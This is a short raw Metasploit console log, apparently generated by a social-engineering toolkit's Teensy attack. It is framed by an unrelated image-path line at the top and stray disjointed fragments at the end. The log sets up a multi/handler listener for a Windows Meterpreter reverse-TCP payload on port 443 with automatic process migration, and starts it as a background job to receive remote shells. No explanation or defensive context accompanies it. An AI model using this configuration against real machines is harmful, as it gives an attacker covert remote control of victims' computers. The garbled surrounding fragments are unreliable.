 - -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13462 updated 200 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 200 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
resource (src/program_junk/metasploit.answers)> use multi/handler
resource (src/program_junk/metasploit.answers)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (src/program_junk/metasploit.answers)> set LHOST 192.168.2.7
LHOST => 192.168.2.7
resource (src/program_junk/metasploit.answers)> set LPORT 443
LPORT => 443
resource (src/program_junk/metasploit.answers)> set AutoRunScript migrate -f
AutoRunScript => migrate -f
resource (src/program_junk/metasploit.answers)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.2.7:443
[*] Starting the payload handler...
msf exploit(handler) >
set : set
root : bash
set : set
kyle
Teensy